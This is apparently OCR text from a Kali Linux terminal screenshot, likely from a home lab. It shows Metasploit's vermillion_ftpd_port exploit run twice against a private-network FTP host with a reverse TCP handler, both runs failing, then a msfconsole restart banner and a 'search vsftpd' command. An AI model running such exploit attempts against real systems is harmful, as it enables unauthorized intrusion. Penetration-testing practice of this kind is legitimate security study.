 1 2 3 4 2
File Actions Edit View Help
msf6 exploit(windows/ftp/vermillion_ftpd_port) > exploit
[*] Started reverse TCP handler on 192.168.244.128:4444
[*] 192.168.244.129:21 - Automatically detecting the target...
[*] 192.168.244.129:21 - No matching target
[*] Exploit completed, but no session was created.
msf6 exploit(windows/ftp/vermillion_ftpd_port) > exploit
[*] Started reverse TCP handler on 192.168.244.128:4444
[*] 192.168.244.129:21 - Automatically detecting the target...
[*] 192.168.244.129:21 - No matching target
[*] Exploit completed, but no session was created.
msf6 exploit(windows/ftp/vermillion_ftpd_port) > exit
┌──(root㉿kali)-[~]
└─# msfconsole
Metasploit Park, System Security Interface
Version 4.0.5, Alpha E
Ready...
> access security
access: PERMISSION DENIED.
> access security grid
access: PERMISSION DENIED.
> access main security grid
access: PERMISSION DENIED....and...
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
=[ metasploit v6.2.26-dev ]
+ -- --=[ 2264 exploits - 1189 auxiliary - 404 post ]
+ -- --=[ 951 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Save the current environment with the
save command, future console restarts will use this
environment again
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check Description